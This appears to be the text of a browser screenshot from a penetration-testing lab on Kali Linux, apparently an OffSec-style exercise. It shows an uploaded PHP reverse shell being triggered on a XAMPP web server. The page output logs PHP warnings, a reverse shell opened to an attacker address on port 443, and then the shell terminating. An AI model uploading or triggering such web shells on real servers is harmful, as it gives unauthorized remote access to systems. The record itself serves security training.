 安全ではありません http://192.168.192.170/storage/rev_443.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec My Servers
Warning: Undefined variable $daemon in C:\xampp\htdocs\storage\rev_443.php on line 111
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: Undefined variable $daemon in C:\xampp\htdocs\storage\rev_443.php on line 111
Successfully opened reverse shell to 192.168.45.158:443
Notice: fwrite(): Write of 38 bytes failed with errno=22 Invalid argument in C:\xampp\htdocs\storage\rev_443.php on line 86
Warning: Undefined variable $daemon in C:\xampp\htdocs\storage\rev_443.php on line 111
ERROR: Shell process terminated